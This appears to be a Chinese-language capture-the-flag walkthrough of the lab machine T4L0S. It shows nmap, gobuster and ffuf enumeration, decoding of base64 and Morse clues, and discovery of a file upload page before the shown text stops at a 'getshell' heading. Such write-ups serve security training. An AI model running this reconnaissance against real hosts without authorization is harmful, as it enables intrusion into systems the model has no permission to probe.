难度:medium
kali:192.168.56.104
靶机:192.168.56.158
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.158 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-21 19:08 CST
Nmap scan report for 192.168.56.158
Host is up (0.00059s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.22.1

| http-robots.txt: 1 disallowed entry
|_/hackme
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
MAC Address: 08:00:27:97:72:0A (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (97%), Synology DiskStation Manager 5.X (90%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:3 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 4.15 - 5.8 (97%), Linux 5.0 - 5.4 (97%), Linux 5.0 - 5.5 (95%), Linux 2.6.32 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.9 (91%), Linux 3.4 - 3.10 (91%), Linux 5.1 (91%), Linux 2.6.32 - 3.10 (91%), Linux 2.6.32 - 3.13 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.59 ms 192.168.56.158
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 20.07 seconds只有80端口开放了,好好好,直接去web看
web信息搜集
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.158 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.158
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/robots.txt (Status: 200) [Size: 68]

/hi.html (Status: 200) [Size: 141]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished

===============================================================hi.html
hackme
investigate
In Greek mythology, Talos was a giant automaton made of bronze which protected Europa in Crete from pirates and invaders.
He was known to be a gift given to Europa by Zeus himself.
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.158/investigate/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.158/investigate/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 812]
/rainbow_mystery.txt (Status: 200) [Size: 596]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished

===============================================================QWNjb3JkaW5nIHRvIHRoZSBPbGQgVGVzdGFtZW50LCB0aGUgcmFpbmJvdyB3YXMgY3JlYXRlZCBi
eSBHb2QgYWZ0ZXIgdGhlIHVuaXZlcnNhbCBGbG9vZC4gSW4gdGhlIGJpYmxpY2FsIGFjY291bnQs
IGl0IHdvdWxkIGFwcGVhciBhcyBhIHNpZ24gb2YgdGhlIGRpdmluZSB3aWxsIGFuZCB0byByZW1p
bmQgbWVuIG9mIHRoZSBwcm9taXNlIG1hZGUgYnkgR29kIGhpbXNlbGYgdG8gTm9haCB0aGF0IGhl
IHdvdWxkIG5ldmVyIGFnYWluIGRlc3Ryb3kgdGhlIGVhcnRoIHdpdGggYSBmbG9vZC4KTWF5YmUg
dGhhdCdzIHdoeSBJIGFtIGEgcm9ib3Q/Ck1heWJlIHRoYXQgaXMgd2h5IEkgYW0gYWxvbmUgaW4g
dGhpcyB3b3JsZD8KClRoZSBhbnN3ZXIgaXMgaGVyZToKLS4uIC0tLSAtLSAuLSAuLiAtLiAvIC0g
Li4uLi0gLi0uLiAtLS0tLSAuLi4gLi0uLS4tIC4uLi4gLS0gLi4uLQo=

According to the Old Testament, the rainbow was created by God after the universal Flood. In the biblical account, it would appear as a sign of the divine will and to remind men of the promise made by
God himself to Noah that he would never again destroy the earth with a flood.
Maybe that’s why I am a robot?
Maybe that is why I am alone in this world?The answer is here:
-.. — – .- .. -. / - ….- .-.. —– … .-.-.- …. – …-
最后一行一看就是摩斯密码,解码得到DOMAINT4L0S.HMV,像是一个域名
去掉前面的domain 域名应该是t4l0s.hmv,添加到hosts
看源码
让我们找到Elohim,那就扫一下子域
子域扫描
┌──(root㉿kali2)-[~/Desktop]
└─# ffuf -u http://t4l0s.hmv -H 'Host: FUZZ.t4l0s.hmv' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 615
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://t4l0s.hmv
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.t4l0s.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 615
________________________________________________
hellfire [Status: 200, Size: 1659, Words: 688, Lines: 52, Duration: 2ms]
:: Progress: [114441/114441] :: Job [1/1] :: 7142 req/sec :: Duration: [0:00:12] :: Errors: 0 ::扫出来一个子域hellfire.t4l0s.hmv,添加到hosts
还挺有意思的,找对了,那就扫一下这个子域有什么目录
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://hellfire.t4l0s.hmv/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://hellfire.t4l0s.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 1659]
/upload.php (Status: 200) [Size: 748]
/output.php (Status: 200) [Size: 1350]
/archivos (Status: 301) [Size: 169] [--> http://hellfire.t4l0s.hmv/archivos/]
Progress: 559052 / 1323366 (42.24%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 561517 / 1323366 (42.43%)
===============================================================
Finished
===============================================================有文件上传,那好办了
getshell

